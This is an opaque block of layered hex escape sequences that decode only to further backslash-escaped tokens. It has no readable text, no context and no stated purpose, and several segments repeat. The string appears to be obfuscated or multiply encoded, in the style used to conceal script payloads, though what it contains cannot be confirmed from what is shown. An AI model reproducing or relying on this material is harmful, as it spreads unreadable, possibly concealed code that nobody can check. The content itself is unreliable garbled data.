\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\